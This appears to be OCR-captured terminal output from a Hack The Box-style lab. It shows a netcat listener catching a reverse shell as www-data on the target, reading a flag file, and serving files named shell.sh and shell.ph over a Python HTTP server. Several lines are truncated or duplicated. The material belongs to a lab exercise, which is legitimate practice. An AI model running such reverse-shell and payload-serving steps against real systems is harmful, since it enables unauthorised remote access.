 (root㉿kali)-[~/Desktop/Acadmy _VPN]
# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.86] from (UNKNOWN) [10.129.227.248] 45386
bash: cannot set terminal process group (1511): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
www-data@three:/var/www$
cd Acadmy\ _VPN
(root㉿kali)-[~/Desktop/Acad
(root㉿kali)-[~/Desktop/Acad
# ls
'academy (1).ovpn' shell.ph
EU2.ovpn shell.sh
(root㉿kali)-[~/Desktop/Acad
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port
10.129.227.248 - - [29/Oct/20